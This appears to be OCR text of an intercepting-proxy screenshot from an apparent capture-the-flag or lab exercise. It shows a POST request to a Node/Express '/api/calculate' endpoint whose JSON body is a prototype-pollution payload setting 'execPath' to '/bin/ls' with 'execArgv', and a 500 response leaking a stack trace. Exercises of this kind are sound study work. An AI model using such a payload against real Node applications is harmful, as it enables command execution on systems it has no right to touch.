 Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 167.172.52.160:30162
3 Content-Length: 140
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://167.172.52.160:30162
10 Referer: http://167.172.52.160:30162/
11 Accept-Encoding: gzip, deflate
12 Connection: close
13
14 {
15 "constructor":{
16 "prototype":{
17 "execPath":"/bin/ls",
18 "execArgv":[
"-la",
"."
]
19 }
20 }
21 }
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1031
7 Date: Sun, 19 Mar 2023 17:31:38 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
TypeError: Cannot read property &#39;includes&#39;
of undefined<br>
&nbsp; &nbsp;at Object.isDumb
(/app/helpers/StudentHelper.js:3:22)<br>
&nbsp; &nbsp;at /app/routes/index.js:20:23<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/app/node_modules/express/lib/router/layer.js:95:
5)<br>